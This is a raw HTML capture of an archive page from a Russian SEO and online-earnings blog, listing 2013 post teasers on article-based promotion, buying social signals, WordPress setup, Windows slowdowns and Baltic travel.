

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seoslim.ru/page/83
body_size: 20655
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8" />
  <meta name='yandex-verification' content='6e7bde2bbc1767ac' />
  <meta name="google-site-verification" content="V7c-1HsQ6FFh9-XfIoh0xe_OSJMVkOB33B_5pSGA9PI" />
  <meta name='wmail-verification' content='c67f7e9b0b04a755' />
  <title>Авторский SEO блог Максима Войтика | От создания сайта до заработка в интернете  - страница 83</title>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel='dns-prefetch' href='//yandex.st' />
<link rel='dns-prefetch' href='//s.w.org' />
<meta name="robots" content="noindex,nofollow" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://seoslim.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://seoslim.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://seoslim.ru/wp-content/plugins/wp-syntax/css/wp-syntax.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://seoslim.ru/wp-content/themes/seoslim/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-dark-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber_widget-tabber-widget-basic-light-css'  href='https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-light.css' type='text/css' media='all' />
<script type='text/javascript' src='https://yandex.st/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript' src='//seoslim.ru/wp-content/plugins/tabber-widget/js/jquery.idTabs.min.js'></script>

<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="noindex,follow,noodp,noydir" />
<link rel="canonical" href="https://seoslim.ru/page/83/" />
<!-- /platinum one seo pack -->
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://seoslim.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '2061';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = '%D0%9F%D1%80%D0%BE%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5+%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%8F%D0%BC%D0%B8+%D1%81%D0%B0%D0%B9%D1%82%D0%B0+%D0%B2+Miralinks+-+%D0%B2%D1%81%D0%B5+%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B+%D1%80%D0%B0%D1%81%D0%BA%D1%80%D1%83%D1%82%D0%BA%D0%B8';
	window._wp_rp_post_tags = ['seo', 'seo', '10', 'alt', 'googl'];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">
.related_post_title {
}
ul.related_post {
list-style: none!important;
font: normal 14px/20px Arial, sans-serif;
}
ul.related_post li {
margin: 0 0 10px 0!important;
padding: 0 0 0 17px;
background: url(/wp-content/themes/seoslim/images/relimg.png) no-repeat 0 3px;
}
ul.related_post li a {
text-decoration: underline!important;
color: #0779b3;
}
.related_post_title, .wp_rp_footer {display: none;}</style>
<script>var ajaxUrlFlatPM = "https://seoslim.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><!--[if lt IE 9]>
   <script>
      document.createElement('header');
      document.createElement('nav');
      document.createElement('section');
      document.createElement('article');
      document.createElement('aside');
      document.createElement('footer');
   </script>
<![endif]-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="https://cdn.adfinity.pro/code/seoslim.ru/adfinity.js" async></script>
</head>
<body class="home blog paged paged-83">
<div id="wrapper">

  <header>
              <div class="logo">
        <a href="/"><img src="/wp-content/themes/seoslim/images/logo.jpg" alt="Seoslim.ru" width="248" height="40" /></a>
      </div>
      <div class="site_name">Блог Максима Войтика</div>
    
    <div class="descr">
      Публикации о способах<br/>
      заработка в интернете и SEO
    </div>

    <div class="interest">
      <a class="interlink" href="/zarabotok-v-internete-5-sposobov-zarabotat-dengi-bez-vlozhenij"></a>
    </div>
  </header>

  <div id="container">
    <nav>
               <a class="homenu" href="/"></a>
            <div class="menu-menyu1-container"><ul id="menu-menyu1" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://seoslim.ru/ob-avtore">Авторы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://seoslim.ru/videokursy-avtora-bloga">Курсы</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10861"><a href="https://seoslim.ru/service">Сервисы</a></li>
<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://seoslim.ru/karta-sajta">Содержание сайта</a></li>
</ul></div>    </nav>
    <div id="nolix_ads">
    </div>
<div id="content" itemscope itemtype="https://schema.org/WPHeader">
      <article class="post">
      <h2 class="title"><a href="https://seoslim.ru/seo/prodvizhenie-sajta-statyami-v-miralinks.html" rel="bookmark">Продвижение статьями сайта в Miralinks&nbsp;&mdash; все секреты раскрутки</a></h2>
      <div class="arthead">
        <div class="arthead_date">
          19 мая 2013        </div>
        <div class="artbot_cat">
          <a href="https://seoslim.ru/category/seo" rel="category tag">SEO</a>        </div>
        <div class="arthead_comm">
          Комментарии: 37        </div>
      </div>

      <div class="artcontent">
                  <a class="cat_thumb" href="https://seoslim.ru/seo/prodvizhenie-sajta-statyami-v-miralinks.html" title="Продвижение статьями сайта в Miralinks&nbsp;&mdash; все секреты раскрутки" >
            <img width="260" height="170" src="https://seoslim.ru/wp-content/uploads/2013/05/miralinks-prodvizhenie-sajta-statyami.gif" class="attachment-archive-thumbnail size-archive-thumbnail wp-post-image" alt="Продвижение статьями" />          </a>
                <p>Продвижение статьями&nbsp;&mdash; это один из самых эффективных способов раскрутки молодых блогов или сайтов. Чуть не забыл, всем читателям блога seoslim.ru огромный привет. И привет сервису Миралинкс! Как вы уже поняли, сегодня я буду рассказывать, почему seo продвижение сайта статьями считается самым мощным методом, который позволяет выводить нужные запросы в топ поисковых систем, а также увеличивает прирост …</p>
      </div>

      <div class="artbot">
        <a class="artbot_more" href="https://seoslim.ru/seo/prodvizhenie-sajta-statyami-v-miralinks.html">Читать статью полностью</a>
        <div class="artview">9774 просмотров</div>
      </div>
  </article>


	       <article class="post">
      <h2 class="title"><a href="https://seoslim.ru/seo/prodvigaem-stati-v-soc-setyax-ispolzuya-forumok.html" rel="bookmark">Как купить твиты, ретвиты, лайки и другие соц сигналы в ФорумОк</a></h2>
      <div class="arthead">
        <div class="arthead_date">
          13 мая 2013        </div>
        <div class="artbot_cat">
          <a href="https://seoslim.ru/category/seo" rel="category tag">SEO</a>        </div>
        <div class="arthead_comm">
          Комментарии: 34        </div>
      </div>

      <div class="artcontent">
                  <a class="cat_thumb" href="https://seoslim.ru/seo/prodvigaem-stati-v-soc-setyax-ispolzuya-forumok.html" title="Как купить твиты, ретвиты, лайки и другие соц сигналы в ФорумОк" >
            <img width="260" height="170" src="https://seoslim.ru/wp-content/uploads/2013/05/kak-kupit-lajki-gugl-plyusy-retvity-tvity.gif" class="attachment-archive-thumbnail size-archive-thumbnail wp-post-image" alt="Как купить твиты, ретвиты, лайки" />          </a>
                <p>Всем огромный привет! Скажите, как вы продвигаете страницы сайта, используя социальные сети? Лично я для себя нашел еще один способ вывести в ТОП-10 нужные для проекта запросы за счет покупки твитов, ретвитов, лайков, гугло плюсов и других соц сигналов. Ведь уже ни для кого, ни секрет, что в настоящее время огромную роль в продвижении проектов …</p>
      </div>

      <div class="artbot">
        <a class="artbot_more" href="https://seoslim.ru/seo/prodvigaem-stati-v-soc-setyax-ispolzuya-forumok.html">Читать статью полностью</a>
        <div class="artview">46457 просмотров</div>
      </div>
  </article>


	       <article class="post">
      <h2 class="title"><a href="https://seoslim.ru/site-s-nulja/kak-sozdat-blog-na-wordpress-besplatno.html" rel="bookmark">Как создать блог на wordpress бесплатно&nbsp;&mdash; видеокурс для новичков от А до Я</a></h2>
      <div class="arthead">
        <div class="arthead_date">
          08 мая 2013        </div>
        <div class="artbot_cat">
          <a href="https://seoslim.ru/category/site-s-nulja" rel="category tag">Создание сайта</a>        </div>
        <div class="arthead_comm">
          Комментарии: 25        </div>
      </div>

      <div class="artcontent">
                  <a class="cat_thumb" href="https://seoslim.ru/site-s-nulja/kak-sozdat-blog-na-wordpress-besplatno.html" title="Как создать блог на wordpress бесплатно&nbsp;&mdash; видеокурс для новичков от А до Я" >
            <img width="260" height="170" src="https://seoslim.ru/wp-content/uploads/2013/05/sozdat-blog-na-wordpress.gif" class="attachment-archive-thumbnail size-archive-thumbnail wp-post-image" alt="как создать блог на wordpress бесплатно" />          </a>
                <p>Привет мои читатели и гости блога seoslim.ru. Из сегодняшнего поста вы узнаете, как создать блог на wordpress абсолютно любому человеку, даже новичку. А также вас ждет сюрприз в виде моего видеокурса, который на примере покажет, что создание блога не такой уж и сложный процесс, если для этого используется движок вордпресс. Многие, наверное, думают, а чем …</p>
      </div>

      <div class="artbot">
        <a class="artbot_more" href="https://seoslim.ru/site-s-nulja/kak-sozdat-blog-na-wordpress-besplatno.html">Читать статью полностью</a>
        <div class="artview">9240 просмотров</div>
      </div>
  </article>


	       <article class="post">
      <h2 class="title"><a href="https://seoslim.ru/interesno/pochemu-tormozit-kompyuter-windows-7.html" rel="bookmark">Что делать есть тормозит компьютер и Windows 7&nbsp;&mdash; решение проблемы</a></h2>
      <div class="arthead">
        <div class="arthead_date">
          03 мая 2013        </div>
        <div class="artbot_cat">
          <a href="https://seoslim.ru/category/interesno" rel="category tag">Это интересно</a>        </div>
        <div class="arthead_comm">
          Комментарии: 54        </div>
      </div>

      <div class="artcontent">
                  <a class="cat_thumb" href="https://seoslim.ru/interesno/pochemu-tormozit-kompyuter-windows-7.html" title="Что делать есть тормозит компьютер и Windows 7&nbsp;&mdash; решение проблемы" >
            <img width="260" height="170" src="https://seoslim.ru/wp-content/uploads/2013/05/pochemu-tormozit-windows-7.gif" class="attachment-archive-thumbnail size-archive-thumbnail wp-post-image" alt="" />          </a>
                <p>Привет. Спешу сообщить, что я наконец-то завершил запись своего бесплатного видеокурса &laquo;Как создать блог в интернете&raquo;, о котором я расскажу в следующей статье, а сейчас речь пойдет о том, как я чуть бы не потерял все данные блога seoslim.ru и в том числе нового видеокурса. Огромное множество пользователей персональных компьютеров не могут понять, почему тормозит Windows …</p>
      </div>

      <div class="artbot">
        <a class="artbot_more" href="https://seoslim.ru/interesno/pochemu-tormozit-kompyuter-windows-7.html">Читать статью полностью</a>
        <div class="artview">11734 просмотров</div>
      </div>
  </article>


	       <article class="post">
      <h2 class="title"><a href="https://seoslim.ru/vedenie-bloga/pravila-kommentirovaniya-konkurs-luchshij-kommentator-mesyaca.html" rel="bookmark">Конкурс &laquo;Лучший комментатор месяца&raquo; + правила комментирования блога</a></h2>
      <div class="arthead">
        <div class="arthead_date">
          01 мая 2013        </div>
        <div class="artbot_cat">
          <a href="https://seoslim.ru/category/vedenie-bloga" rel="category tag">Ведение блога</a>        </div>
        <div class="arthead_comm">
          Комментарии: 231        </div>
      </div>

      <div class="artcontent">
                  <a class="cat_thumb" href="https://seoslim.ru/vedenie-bloga/pravila-kommentirovaniya-konkurs-luchshij-kommentator-mesyaca.html" title="Конкурс &laquo;Лучший комментатор месяца&raquo; + правила комментирования блога" >
            <img width="260" height="170" src="https://seoslim.ru/wp-content/uploads/2013/05/pravila-kommentirovaniya-luchshij-kommentator-mesyaca.gif" class="attachment-archive-thumbnail size-archive-thumbnail wp-post-image" alt="конкурс лучший комментатор" />          </a>
                <p>Привет читатели seoslim.ru. В этой статье я опубликую правила комментирования моего блога, а также объявлю старт конкурса &laquo;Лучший комментатор месяца&raquo;, после чего я раз в месяц буду награждать денежными призами тех, кто больше всех оставит полезных комментариев на этой площадке. Внимание! Конкурс &laquo;Лучший комментатор месяца&raquo; больше не проводится, вместо него запущен конкурс &laquo;Лучший комментатор года&raquo;. Подробности …</p>
      </div>

      <div class="artbot">
        <a class="artbot_more" href="https://seoslim.ru/vedenie-bloga/pravila-kommentirovaniya-konkurs-luchshij-kommentator-mesyaca.html">Читать статью полностью</a>
        <div class="artview">12372 просмотров</div>
      </div>
  </article>


	       <article class="post">
      <h2 class="title"><a href="https://seoslim.ru/interesno/kak-peredat-bolshoj-fajl-cherez-internet.html" rel="bookmark">Как передать большой файл через интернет&nbsp;&mdash; популярные способы</a></h2>
      <div class="arthead">
        <div class="arthead_date">
          22 апреля 2013        </div>
        <div class="artbot_cat">
          <a href="https://seoslim.ru/category/interesno" rel="category tag">Это интересно</a>        </div>
        <div class="arthead_comm">
          Комментарии: 18        </div>
      </div>

      <div class="artcontent">
                  <a class="cat_thumb" href="https://seoslim.ru/interesno/kak-peredat-bolshoj-fajl-cherez-internet.html" title="Как передать большой файл через интернет&nbsp;&mdash; популярные способы" >
            <img width="260" height="170" src="https://seoslim.ru/wp-content/uploads/2013/04/kak-peredat-bolshoj-fajl-cherez-internet.gif" class="attachment-archive-thumbnail size-archive-thumbnail wp-post-image" alt="" />          </a>
                <p>Привет! После того, как я съездил в Прибалтику на отдых, у меня возникла необходимость отправить файл с фотографиями друзьям по школе по средствам сети интернет. Конечно, немного пришлось помчаться, так как мои данные были приличного размера и воспользоваться услугами почтового клиента не предоставлялось возможным.</p>
      </div>

      <div class="artbot">
        <a class="artbot_more" href="https://seoslim.ru/interesno/kak-peredat-bolshoj-fajl-cherez-internet.html">Читать статью полностью</a>
        <div class="artview">8447 просмотров</div>
      </div>
  </article>


	       <article class="post">
      <h2 class="title"><a href="https://seoslim.ru/obzory/baza-trastovyx-sajtov-i-statej.html" rel="bookmark">База трастовых сайтов: актуальная в 2014, 2015 годах</a></h2>
      <div class="arthead">
        <div class="arthead_date">
          19 апреля 2013        </div>
        <div class="artbot_cat">
          <a href="https://seoslim.ru/category/obzory" rel="category tag">Обзоры</a>        </div>
        <div class="arthead_comm">
          Комментарии: 45        </div>
      </div>

      <div class="artcontent">
                  <a class="cat_thumb" href="https://seoslim.ru/obzory/baza-trastovyx-sajtov-i-statej.html" title="База трастовых сайтов: актуальная в 2014, 2015 годах" >
            <img width="260" height="170" src="https://seoslim.ru/wp-content/uploads/2013/04/baza-trastovyx-sajtov-i-statej.gif" class="attachment-archive-thumbnail size-archive-thumbnail wp-post-image" alt="база трастовых сайтов и статей" />          </a>
                <p>Всем привет! Тяжело сразу после небольшого путешествия по странам Прибалтики, о чем я писал в статье &laquo;Моя экскурсия по Литве, Латвии и Эстонии&raquo;, сесть за клавиатуру и начать работать над своим проектом... 🙂 Не буду отходить от темы и в этом небольшом посте расскажу, как сделать любой проект более значимым в глазах поисковых систем и посетителей за счет …</p>
      </div>

      <div class="artbot">
        <a class="artbot_more" href="https://seoslim.ru/obzory/baza-trastovyx-sajtov-i-statej.html">Читать статью полностью</a>
        <div class="artview">8483 просмотров</div>
      </div>
  </article>


	       <article class="post">
      <h2 class="title"><a href="https://seoslim.ru/lichnoe/otdyx-ekskursii-poezdka-puteshestvie-po-pribaltike.html" rel="bookmark">Путешествие по Прибалтике: Таллин, Рига, Вильнюс, Сигулда и Юрмала</a></h2>
      <div class="arthead">
        <div class="arthead_date">
          16 апреля 2013        </div>
        <div class="artbot_cat">
          <a href="https://seoslim.ru/category/lichnoe" rel="category tag">Личное</a>        </div>
        <div class="arthead_comm">
          Комментарии: 8        </div>
      </div>

      <div class="artcontent">
                  <a class="cat_thumb" href="https://seoslim.ru/lichnoe/otdyx-ekskursii-poezdka-puteshestvie-po-pribaltike.html" title="Путешествие по Прибалтике: Таллин, Рига, Вильнюс, Сигулда и Юрмала" >
            <img width="260" height="170" src="https://seoslim.ru/wp-content/uploads/2013/04/otdyx-ekskursii-poezdka-puteshestvie-po-pribaltike.gif" class="attachment-archive-thumbnail size-archive-thumbnail wp-post-image" alt="" />          </a>
                <p>Привет уважаемые читатели и гости seoslim.ru. В предыдущих постах я обещал рассказать вам о моем недавнем путешествии по странам Прибалтики (Эстония, Латвия и Литва), в которое удалось мне съездить совсем не планируя. После того, как мне удалось достичь поставленной цели 2012 года, а именно съездить на Черное море, о чем я рассказал в статье &laquo;Юг, море, …</p>
      </div>

      <div class="artbot">
        <a class="artbot_more" href="https://seoslim.ru/lichnoe/otdyx-ekskursii-poezdka-puteshestvie-po-pribaltike.html">Читать статью полностью</a>
        <div class="artview">10970 просмотров</div>
      </div>
  </article>


	       <article class="post">
      <h2 class="title"><a href="https://seoslim.ru/interesno/kak-skryt-partnerskuyu-ssylku.html" rel="bookmark">Как скрыть партнерскую ссылку</a></h2>
      <div class="arthead">
        <div class="arthead_date">
          13 апреля 2013        </div>
        <div class="artbot_cat">
          <a href="https://seoslim.ru/category/interesno" rel="category tag">Это интересно</a>        </div>
        <div class="arthead_comm">
          Комментарии: 12        </div>
      </div>

      <div class="artcontent">
                  <a class="cat_thumb" href="https://seoslim.ru/interesno/kak-skryt-partnerskuyu-ssylku.html" title="Как скрыть партнерскую ссылку" >
            <img width="260" height="170" src="https://seoslim.ru/wp-content/uploads/2013/04/kak-skryt-partnerskuyu-ssylku.gif" class="attachment-archive-thumbnail size-archive-thumbnail wp-post-image" alt="как скрыть партнерскую ссылку" />          </a>
                <p>Привет дорогие читатели. Хочу в этой небольшой статье рассказать о том, как скрыть партнерскую ссылку от недобросовестных посетителей, которые норовят уменьшить вашу прибыль от партнерских программ или привлеченных рефералов. Партнерские программы являются одним из видов пассивного заработка после контекстной или баннерной рекламы.</p>
      </div>

      <div class="artbot">
        <a class="artbot_more" href="https://seoslim.ru/interesno/kak-skryt-partnerskuyu-ssylku.html">Читать статью полностью</a>
        <div class="artview">6842 просмотров</div>
      </div>
  </article>


	       <article class="post">
      <h2 class="title"><a href="https://seoslim.ru/interesno/kak-stat-bloggerom-tysyachnikom-2-0.html" rel="bookmark">Как стать блоггером тысячником: версия 2.0</a></h2>
      <div class="arthead">
        <div class="arthead_date">
          06 апреля 2013        </div>
        <div class="artbot_cat">
          <a href="https://seoslim.ru/category/interesno" rel="category tag">Это интересно</a>        </div>
        <div class="arthead_comm">
          Комментарии: 27        </div>
      </div>

      <div class="artcontent">
                  <a class="cat_thumb" href="https://seoslim.ru/interesno/kak-stat-bloggerom-tysyachnikom-2-0.html" title="Как стать блоггером тысячником: версия 2.0" >
            <img width="260" height="170" src="https://seoslim.ru/wp-content/uploads/2013/04/kak-stat-bloggerom-tysyachnikom-2-0.gif" class="attachment-archive-thumbnail size-archive-thumbnail wp-post-image" alt="Как стать блоггером тысячником 2.0" />          </a>
                <p>Всем посетителям и постоянным читателям блога seoslim.ru огромный привет. Уверен, что все слышали про видеокурс &laquo;Как стать блоггером тысячником 2.0&raquo;, который совсем недавно вышел в свет и успел наделать много шума. Я много читаю статей блоггеров, которые предлагают купить этот видеокурс по их реферальной ссылке, за что они вернут часть заработанных комиссионных. Кто-то согласен раскошелиться на …</p>
      </div>

      <div class="artbot">
        <a class="artbot_more" href="https://seoslim.ru/interesno/kak-stat-bloggerom-tysyachnikom-2-0.html">Читать статью полностью</a>
        <div class="artview">5929 просмотров</div>
      </div>
  </article>


	       <article class="post">
      <h2 class="title"><a href="https://seoslim.ru/webdizajn/kak-sdelat-internet-opros-na-sajte-wp-polls.html" rel="bookmark">Как сделать опрос на сайте плагином WP-Polls и онлайн сервисом</a></h2>
      <div class="arthead">
        <div class="arthead_date">
          03 апреля 2013        </div>
        <div class="artbot_cat">
          <a href="https://seoslim.ru/category/webdizajn" rel="category tag">Веб-дизайн</a>        </div>
        <div class="arthead_comm">
          Комментарии: 14        </div>
      </div>

      <div class="artcontent">
                  <a class="cat_thumb" href="https://seoslim.ru/webdizajn/kak-sdelat-internet-opros-na-sajte-wp-polls.html" title="Как сделать опрос на сайте плагином WP-Polls и онлайн сервисом" >
            <img width="260" height="170" src="https://seoslim.ru/wp-content/uploads/2013/04/kak-sdelat-internet-opros-na-sajte.gif" class="attachment-archive-thumbnail size-archive-thumbnail wp-post-image" alt="как сделать опрос на сайте" />          </a>
                <p>Всем привет! Для меня очень важно мнение моих посетителей, поэтому я постоянно провожу у себя на блоге различные опросы. Интернет опрос&nbsp;&mdash; это мощное оружие, помогающее понять, чего хочет аудитория и что ей движет. Как вы поняли из заголовка данного поста сегодня речь пойдет про то, как сделать опрос на сайте, поэтому не буду тянуть время, всякими там …</p>
      </div>

      <div class="artbot">
        <a class="artbot_more" href="https://seoslim.ru/webdizajn/kak-sdelat-internet-opros-na-sajte-wp-polls.html">Читать статью полностью</a>
        <div class="artview">6105 просмотров</div>
      </div>
  </article>


	   
                 <div id="paginate">
                      <a class="prev page-numbers" href="https://seoslim.ru/page/82">Предыдущая</a>
<a class='page-numbers' href='https://seoslim.ru/page/1'>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://seoslim.ru/page/80'>80</a>
<a class='page-numbers' href='https://seoslim.ru/page/81'>81</a>
<a class='page-numbers' href='https://seoslim.ru/page/82'>82</a>
<span aria-current='page' class='page-numbers current'>83</span>
<a class='page-numbers' href='https://seoslim.ru/page/84'>84</a>
<a class='page-numbers' href='https://seoslim.ru/page/85'>85</a>
<a class='page-numbers' href='https://seoslim.ru/page/86'>86</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://seoslim.ru/page/99'>99</a>
<a class="next page-numbers" href="https://seoslim.ru/page/84">Следующая</a>                 </div>

	         </div>

<aside id="sidebar">
  <div class="searchbar">
    <form action="https://www.google.ru" id="cse-search-box" target="_blank">
      <input type="hidden" name="cx" value="partner-pub-3368389260528861:1430697223" />
      <input type="hidden" name="ie" value="UTF-8" />
      <input type="text" placeholder="Поиск по блогу" class="search_field" name="q" />
      <input type="submit" class="search_submit" name="sa" value="Найти" />
    </form>
  </div>
  
<div class="contema">
</div>

  <div id="execphp-2" class="widget widget_execphp"><div class="sidebar_h2">Подписка на обновления</div>			<div class="execphpwidget"><div class="socbar">
 
  <div class="socbar_counter">
    <div class="soc_twi">
      <span class="spanlink" onclick="GoTo('https://twitter.com/Maximchukov')"></span>
      
    </div>
    <div class="soc_rss">
      <span class="spanlink" onclick="GoTo('https://feedburner.google.com/fb/a/mailverify?uri=seoslim')"></span>
     
    </div><div class="clear"></div>
    <div class="soc_vk">
      <span class="spanlink" onclick="GoTo('https://vk.com/seoslim')"></span>
      
    </div>
    <div class="soc_gp">
<span class="spanlink" rel="author" onclick="GoTo('https://www.tiktok.com/@funfunmytok')"></span>
     
    </div>
    <div class="soc_fb">
      <span class="spanlink" onclick="GoTo('https://www.facebook.com/seoslim.ru')"></span>
    
    </div>
 </div>
  <form class="socbar_rss" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
           <input type="text" id="socbar_mail" placeholder="Введите ваш email" name="email" />
           <input type="hidden" value="seoslim" name="uri" />
           <input type="hidden" name="loc" value="ru_RU" />
           <input type="submit" id="socbar_submit" value="Хочу получать статьи" />
  </form>
</div></div>
		</div><div id="text-37" class="widget widget_text"><div class="sidebar_h2">Мои инструменты</div>			<div class="textwidget"><div class="ref_ukit">
<a href="https://ukit.com/ru" target="_blank" title="Конструктор сайтов uKit" rel="noopener noreferrer">Создать сайт в конструкторе</a>
 </div>
<div class="ref_uguide">
<a href="https://uguide.ru/rejting-luchshij-konstruktor-sajtov-runeta" target="_blank" title="Рейтинг: Лучший конструктор сайтов Рунета" rel="noopener noreferrer">uGuidе</a> - рейтинг сайтбилдеров
 </div>
<div class="ref_mchost">
 <a href="https://seoslim.ru/host/makxost-spustya-6-let-raboty-otzyvy-mchost-promokod-tarify.html" target="_blank" title="Почему сайт работает на этом хостинге" rel="noopener noreferrer">McHost</a> - бесплатный хостинг
 </div>
<div class="ref_etxt">
 <a href="https://seoslim.ru/gg/birzha-kopirajtinga-miratext.html" target="_blank" title="Статьи для проектов я приобретаю здесь!" rel="noopener noreferrer">Miratext</a> - заказываю контент
 </div>
<div class="ref_logaster">
 <a href="https://seoslim.ru/poleznye-programmy/kak-sozdat-logotip-besplatno-onlajn-servisom-logaster.html" target="_blank" title="Онлайн сервис логотипов — Logaster" rel="noopener noreferrer">Logaster</a> - создаю логотипы
</div></div>
		</div><div id="text-38" class="widget widget_text"><div class="sidebar_h2">Лучшие статьи</div>			<div class="textwidget"><div class="text_picture">
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" title="Как увеличить посещаемость более 500 человек в сутки" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/500.jpg" alt="Как увеличить посещаемость более 500 человек в сутки" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" rel="noopener noreferrer">+500 посетителей</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" title="Как я увеличил посещаемость на блоге до 1000 человек!" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/1000.jpg" alt="Как я увеличил посещаемость на блоге до 1000 человек!" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" rel="noopener noreferrer">+1000 посетителей</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" title="Как взломать почтовый ящик" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/vzlom.jpg" alt="Как взломать почтовый ящик" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" rel="noopener noreferrer">Взлом/защита почты</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" title="как очистить кэш браузера" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/cache.jpg" alt="как очистить кэш браузера" /></a>
    </div>
    <div class="picture_text">
